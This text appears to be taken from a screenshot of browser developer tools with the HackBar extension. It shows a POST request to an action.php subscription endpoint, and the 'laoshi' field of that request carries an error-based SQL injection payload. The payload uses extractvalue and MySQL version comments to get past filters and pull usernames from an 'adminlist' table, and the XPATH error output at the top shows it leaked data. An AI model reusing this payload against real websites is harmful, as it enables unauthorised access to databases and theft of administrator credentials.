 XPATH syntax error: '~~ 001~'
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
//action.php
?type=dingyue
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
button=%E8%AE%A2%E9%98%85
&laoshi=22222' and extractvalue(1, /*!50000concat*/(0x7e,(/*!50000SELECT*/ distinct
/*!50000concat*/(0x7e,username,0x7e) FROM adminlist limit 0,1))) AND '
&telephone=13600313622
&username=1
黑客安全